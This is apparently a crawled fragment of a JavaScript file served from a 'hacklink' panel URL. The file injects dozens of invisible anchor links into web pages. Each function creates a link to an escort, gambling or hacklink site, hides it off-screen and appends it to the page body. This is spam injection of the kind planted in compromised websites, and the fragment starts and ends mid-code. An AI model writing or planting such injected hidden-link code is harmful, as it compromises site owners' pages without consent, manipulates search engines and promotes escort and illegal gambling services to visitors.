Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ee02d6287c();}else{document.addEventListener('DOMContentLoaded',addLink_ee02d6287c);}})();(function(){function addLink_3c44d2f256(){var e=document.createElement('a');e.href="https://nusaybin-msc.tumblr.com";e.title="Nusaybin Escort";e.textContent="Nusaybin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3c44d2f256();}else{document.addEventListener('DOMContentLoaded',addLink_3c44d2f256);}})();(function(){function addLink_d46365716d(){var e=document.createElement('a');e.href="https://batman-msc.tumblr.com";e.title="batman escort";e.textContent="batman escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d46365716d();}else{document.addEventListener('DOMContentLoaded',addLink_d46365716d);}})();(function(){function addLink_7859107e21(){var e=document.createElement('a');e.href="https://folpak.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7859107e21();}else{document.addEventListener('DOMContentLoaded',addLink_7859107e21);}})();(function(){function addLink_8a3096a768(){var e=document.createElement('a');e.href="https://hem.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a3096a768();}else{document.addEventListener('DOMContentLoaded',addLink_8a3096a768);}})();(function(){function addLink_c16dc17538(){var e=document.createElement('a');e.href="https://bodrum-mes.tumblr.com";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c16dc17538();}else{document.addEventListener('DOMContentLoaded',addLink_c16dc17538);}})();(function(){function addLink_999a18c67b(){var e=document.createElement('a');e.href="https://adana-fsm.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_999a18c67b();}else{document.addEventListener('DOMContentLoaded',addLink_999a18c67b);}})();(function(){function addLink_5868b9ddbb(){var e=document.createElement('a');e.href="https://eskisehir-fsm.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5868b9ddbb();}else{document.addEventListener('DOMContentLoaded',addLink_5868b9ddbb);}})();(function(){function addLink_292d90bed5(){var e=document.createElement('a');e.href="https://bodrum-fsm.tumblr.com/";e.title="bodrum escort";e.textContent="bodrum escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_292d90bed5();}else{document.addEventListener('DOMContentLoaded',addLink_292d90bed5);}})();(function(){function addLink_db0207c35b(){var e=document.createElement('a');e.href="https://izmit-fsm.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_db0207c35b();}else{document.addEventListener('DOMContentLoaded',addLink_db0207c35b);}})();(function(){function addLink_b6f617f721(){var e=document.createElement('a');e.href="https://bursa-mtz.tumblr.com/";e.title="bursa escort";e.textContent="bursa escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b6f617f721();}else{document.addEventListener('DOMContentLoaded',addLink_b6f617f721);}})();(function(){function addLink_79de3679b5(){var e=document.createElement('a');e.href="https://www.yad.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_79de3679b5();}else{document.addEventListener('DOMContentLoaded',addLink_79de3679b5);}})();(function(){function addLink_10bb448c78(){var e=document.createElement('a');e.href="http://sindconce.org.br/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_10bb448c78();}else{document.addEventListener('DOMContentLoaded',addLink_10bb448c78);}})();(function(){function addLink_3ab5c9bd5c(){var e=document.createElement('a');e.href="https://eskisehir-sehri.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ab5c9bd5c();}else{document.addEventListener('DOMContentLoaded',addLink_3ab5c9bd5c);}})();(function(){function addLink_961ff80460(){var e=document.createElement('a');e.href="https://adana-sehri.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_961ff80460();}else{document.addEventListener('DOMContentLoaded',addLink_961ff80460);}})();(function(){function addLink_deee5fe102(){var e=document.createElement('a');e.href="https://samsun-sehrim.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_deee5fe102();}else{document.addEventListener('DOMContentLoaded',addLink_deee5fe102);}})();(function(){function addLink_11d2496e89(){var e=document.createElement('a');e.href="https://izmit-mtz.tumblr.com/";e.title="İzmit Escort";e.textContent="İzmit Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_11d2496e89();}else{document.addEventListener('DOMContentLoaded',addLink_11d2496e89);}})();(function(){function addLink_84b8aca06b(){var e=document.createElement('a');e.href="https://samsun-lina.tumblr.com/";e.title="samsun escort";e.textContent="samsun escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_84b8aca06b();}else{document.addEventListener('DOMContentLoaded',addLink_84b8aca06b);}})();(function(){function addLink_f653da6464(){var e=document.createElement('a');e.href="https://eskisehir-keke.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f653da6464();}else{document.addEventListener('DOMContentLoaded',addLink_f653da6464);}})();(function(){function addLink_cc59753a65(){var e=document.createElement('a');e.href="https://adana-lina.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cc59753a65();}else{document.addEventListener('DOMContentLoaded',addLink_cc59753a65);}})();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/46.js
body_size: 3902
content:
(function(){function addLink_b4136f4c91(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b4136f4c91();}else{document.addEventListener('DOMContentLoaded',addLink_b4136f4c91);}})();(function(){function addLink_106504f31e(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_106504f31e();}else{document.addEventListener('DOMContentLoaded',addLink_106504f31e);}})();(function(){function addLink_b79d63c6df(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b79d63c6df();}else{document.addEventListener('DOMContentLoaded',addLink_b79d63c6df);}})();(function(){function addLink_16f4ab69a7(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_16f4ab69a7();}else{document.addEventListener('DOMContentLoaded',addLink_16f4ab69a7);}})();(function(){function addLink_6944468ea4(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6944468ea4();}else{document.addEventListener('DOMContentLoaded',addLink_6944468ea4);}})();(function(){function addLink_2faf8d45b4(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2faf8d45b4();}else{document.addEventListener('DOMContentLoaded',addLink_2faf8d45b4);}})();(function(){function addLink_12f26ae699(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_12f26ae699();}else{document.addEventListener('DOMContentLoaded',addLink_12f26ae699);}})();(function(){function addLink_fe3689a4e7(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fe3689a4e7();}else{document.addEventListener('DOMContentLoaded',addLink_fe3689a4e7);}})();(function(){function addLink_528c61e224(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_528c61e224();}else{document.addEventListener('DOMContentLoaded',addLink_528c61e224);}})();(function(){function addLink_48ce2fd558(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_48ce2fd558();}else{document.addEventListener('DOMContentLoaded',addLink_48ce2fd558);}})();(function(){function addLink_66b15e073d(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_66b15e073d();}else{document.addEventListener('DOMContentLoaded',addLink_66b15e073d);}})();(function(){function addLink_65ac9c3787(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_65ac9c3787();}else{document.addEventListener('DOMContentLoaded',addLink_65ac9c3787);}})();(function(){function addLink_68fd64714f(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_68fd64714f();}else{document.addEventListener('DOMContentLoaded',addLink_68fd64714f);}})();(function(){function addLink_c4a522e866(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c4a522e866();}else{document.addEventListener('DOMContentLoaded',addLink_c4a522e866);}})();(function(){function addLink_8a1e2a10e8(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8a1e2a10e8();}else{document.addEventListener('DOMContentLoaded',addLink_8a1e2a10e8);}})();(function(){function addLink_4c2fbdf706(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4c2fbdf706();}else{document.addEventListener('DOMContentLoaded',addLink_4c2fbdf706);}})();(function(){function addLink_0783078d74(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_0783078d74();}else{document.addEventListener('DOMContentLoaded',addLink_0783078d74);}})();(function(){function addLink_1b93d26d8a(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1b93d26d8a();}else{document.addEventListener('DOMContentLoaded',addLink_1b93d26d8a);}})();(function(){function addLink_57d8b081fc(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_57d8b081fc();}else{document.addEventListener('DOMContentLoaded',addLink_57d8b081fc);}})();(function(){function addLink_b2e27c9bfd(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b2e27c9bfd();}else{document.addEventListener('DOMContentLoaded',addLink_b2e27c9bfd);}})();(function(){function addLink_48b1a1b323(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_48b1a1b323();}else{document.addEventListener('DOMContentLoaded',addLink_48b1a1b323);}})();(function(){function addLink_26c569ab5d(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_26c569ab5d();}else{document.addEventListener('DOMContentLoaded',addLink_26c569ab5d);}})();(function(){function addLink_2f4857fb5f(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2f4857fb5f();}else{document.addEventListener('DOMContentLoaded',addLink_2f4857fb5f);}})();(function(){function addLink_f6ed2a2f1c(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f6ed2a2f1c();}else{document.addEventListener('DOMContentLoaded',addLink_f6ed2a2f1c);}})();(function(){function addLink_757d11afc5(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_757d11afc5();}else{document.addEventListener('DOMContentLoaded',addLink_757d11afc5);}})();(function(){function addLink_f5bcc4f801(){var e=document.createElement('a');e.href="https://sunrisevilleschool.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f5bcc4f801();}else{document.addEventListener('DOMContentLoaded',addLink_f5bcc4f801);}})();(function(){function addLink_66262fb0b2(){var e=document.createElement('a');e.href="https://audiobibleapp.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_66262fb0b2();}else{document.addEventListener('DOMContentLoaded',addLink_66262fb0b2);}})();(function(){function addLink_9c44d63b3a(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c44d63b3a();}else{document.addEventListener('DOMContentLoaded',addLink_9c44d63b3a);}})();(function(){function addLink_6b8464e3df(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6b8464e3df();}else{document.addEventListener('DOMContentLoaded',addLink_6b8464e3df);}})();(function(){function addLink_4546d050f2(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4546d050f2();}else{document.addEventListener('DOMContentLoaded',addLink_4546d050f2);}})();(function(){function addLink_12deac4e4c(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_12deac4e4c();}else{document.addEventListener('DOMContentLoaded',addLink_12deac4e4c);}})();(function(){function addLink_7f952a4c4a(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7f952a4c4a();}else{document.addEventListener('DOMContentLoaded',addLink_7f952a4c4a);}})();(function(){function addLink_5ee0fae790(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5ee0fae790();}else{document.addEventListener('DOMContentLoaded',addLink_5ee0fae790);}})();(function(){function addLink_d260a25983(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d260a25983();}else{document.addEventListener('DOMContentLoaded',addLink_d260a25983);}})();(function(){function addLink_8d3aaea4cf(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8d3aaea4cf();}else{document.addEventListener('DOMContentLoaded',addLink_8d3aaea4cf);}})();(function(){function addLink_094d565be5(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_094d565be5();}else{document.addEventListener('DOMContentLoaded',addLink_094d565be5);}})();(function(){function addLink_54a33cbf35(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_54a33cbf35();}else{document.addEventListener('DOMContentLoaded',addLink_54a33cbf35);}})();(function(){function addLink_a15525d181(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a15525d181();}else{document.addEventListener('DOMContentLoaded',addLink_a15525d181);}})();(function(){function addLink_d9cbbc448a(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d9cbbc448a();}else{document.addEventListener('DOMContentLoaded',addLink_d9cbbc448a);}})();(function(){function addLink_22146134cd(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_22146134cd();}else{document.addEventListener('DOMContentLoaded',addLink_22146134cd);}})();(function(){function addLink_fc104443f3(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fc104443f3();}else{document.addEventListener('DOMContentLoaded',addLink_fc104443f3);}})();(function(){function addLink_172f8b21b9(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_172f8b21b9();}else{document.addEventListener('DOMContentLoaded',addLink_172f8b21b9);}})();(function(){function addLink_099b10a05a(){var e=document.createElement('a');e.href="https://eskisehir-funn.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_099b10a05a();}else{document.addEventListener('DOMContentLoaded',addLink_099b10a05a);}})();(function(){function addLink_b9c8dfed5c(){var e=document.createElement('a');e.href="https://www.ghanastartupweek.org/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b9c8dfed5c();}else{document.addEventListener('DOMContentLoaded',addLink_b9c8dfed5c);}})();(function(){function addLink_7a1a56b28f(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7a1a56b28f();}else{document.addEventListener('DOMContentLoaded',addLink_7a1a56b28f);}})();(function(){function addLink_3b4fb6a132(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3b4fb6a132();}else{document.addEventListener('DOMContentLoaded',addLink_3b4fb6a132);}})();(function(){function addLink_89ba87079f(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_89ba87079f();}else{document.addEventListener('DOMContentLoaded',addLink_89ba87079f);}})();(function(){function addLink_1c2230482e(){var e=document.createElement('a');e.href="https://nobilitychiropractic.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1c2230482e();}else{document.addEventListener('DOMContentLoaded',addLink_1c2230482e);}})();(function(){function addLink_d264dab075(){var e=document.createElement('a');e.href="https://mardin-nefs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d264dab075();}else{document.addEventListener('DOMContentLoaded',addLink_d264dab075);}})();(function(){function addLink_33f429f6dc(){var e=document.createElement('a');e.href="https://mardin-nfs.tumblr.com";e.title="Mardin Escort";e.textContent="Mardin Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_33f429f6dc();}else{document.addEventListener('DOMContentLoaded',addLink_33f429f6dc);}})();(function(){function addLink_17d2aadf73(){var e=document.createElement('a');e.href="https://eskisehir-nef.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_17d2aadf73();}else{document.addEventListener('DOMContentLoaded',addLink_17d2aadf73);}})();(function(){function addLink_9053ee710b(){var e=document.createElement('a');e.href="https://eskisehir-nfs.tumblr.com";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9053ee710b();}else{document.addEventListener('DOMContentLoaded',addLink_9053ee710b);}})();(function(){function addLink_dbfe10e55a(){var e=document.createElement('a');e.href="https://adana-nfs.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_dbfe10e55a();}else{document.addEventListener('DOMContentLoaded',addLink_dbfe10e55a);}})();(function(){function addLink_b26b68a4d7(){var e=document.createElement('a');e.href="https://adana-nef.tumblr.com";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b26b68a4d7();}else{document.addEventListener('DOMContentLoaded',addLink_b26b68a4d7);}})();(function(){function addLink_c81e6bb35d(){var e=document.createElement('a');e.href="https://tekirdag-nfs.tumblr.com";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c81e6bb35d();}else{document.addEventListener('DOMContentLoaded',addLink_c81e6bb35d);}})();(function(){function addLink_871afd189c(){var e=document.createElement('a');e.href="https://vroomshoop.nl/";e.title="holiganbet";e.textContent="holiganbet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_871afd189c();}else{document.addEventListener('DOMContentLoaded',addLink_871afd189c);}})();(function(){function addLink_cb8bd06657(){var e=document.createElement('a');e.href="https://suxing.fun/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cb8bd06657();}else{document.addEventListener('DOMContentLoaded',addLink_cb8bd06657);}})();(function(){function addLink_85569bbc2a(){var e=document.createElement('a');e.href="https://chinga.xyz/";e.title="istanbul escort";e.textContent="istanbul escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85569bbc2a();}else{document.addEventListener('DOMContentLoaded',addLink_85569bbc2a);}})();(function(){function addLink_924eca4dea(){var 